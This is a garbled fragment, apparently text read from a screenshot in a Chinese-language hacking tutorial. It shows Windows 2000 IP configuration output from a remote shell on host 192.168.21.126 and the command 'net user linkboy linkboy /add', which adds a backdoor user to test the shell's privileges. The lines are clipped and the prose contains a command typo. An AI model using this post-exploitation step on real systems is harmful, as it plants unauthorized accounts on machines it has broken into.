 ows 2000 IP Configuration
rnet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.21.126
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.21.100
INNT\system32>
图11 查看shell的IP地址
INNT\system32>net user linkboy linkboy /add
们确实得到了126这
台机器的shell,那这
个shell的权限是多
大呢,我们来验证一
下,输入格式为: net
use USERNAME
PASSWORD /add,